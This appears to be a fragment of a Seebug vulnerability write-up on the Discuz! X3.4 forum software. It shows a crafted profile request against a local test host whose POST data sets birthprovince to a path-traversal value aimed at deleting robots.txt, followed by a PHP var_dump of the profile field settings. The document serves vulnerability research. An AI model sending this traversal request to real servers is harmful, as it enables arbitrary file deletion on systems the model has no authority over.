 Load URL
http://127.0.0.1/dz3.4/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovince]=aaaaaa
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../robots.txt&profilesubmit=1&formhash=b644603b
:\wamp64\www\dz3.4\source\include\spacecp\spacecp_profile.php:179:
array (size=17)
'fieldid' => string 'birthprovince' (length=13)
'available' => string '1' (length=1)
'invisible' => string '0' (length=1)
'needverify' => string '0' (length=1)
'title' => string '出生省份' (length=12)
'description' => string '' (length=0)
'displayorder' => string '0' (length=1)
'required' => string '0' (length=1)
'unchangeable' => string '0' (length=1)
'showincard' => string '0' (length=1)
'showinthread' => string '0' (length=1)
'showinregister' => string '0' (length=1)
'allowsearch' => string '0' (length=1)
'formtype' => string 'select' (length=6)
'size' => string '0' (length=1)
'choices' => string '' (length=0)
'validate' => string '' (length=0)
Seebug漏洞平台